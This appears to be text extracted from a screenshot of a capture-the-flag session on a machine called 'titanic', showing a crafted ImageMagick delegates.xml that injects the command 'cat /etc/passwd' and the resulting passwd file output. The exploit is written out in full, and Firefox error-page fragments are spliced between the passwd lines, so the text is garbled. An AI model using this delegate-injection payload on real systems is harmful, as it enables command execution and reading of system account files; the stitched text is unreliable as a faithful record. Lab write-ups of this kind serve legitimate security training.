 developer@titanic://$ cd
developer@titanic:~$ ls
delegates.xml  gitea  mysql  user.txt
developer@titanic:~$ echo '<delegatemap><delegate xmlns="" decode="XML" command="cat /etc/passwd"/></delegatemap>' > delegates.xml
developer@titanic:~$ magick delegates.xml asd.png
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
We're having trouble finding that site.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
can't connect to the server at titanic. Did you mean to go to www.titanic.com?
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
right address, you can:
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
later
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
Check your network connection
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
that Firefox has permission to access the web (you might be connected but behind a firewall)
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin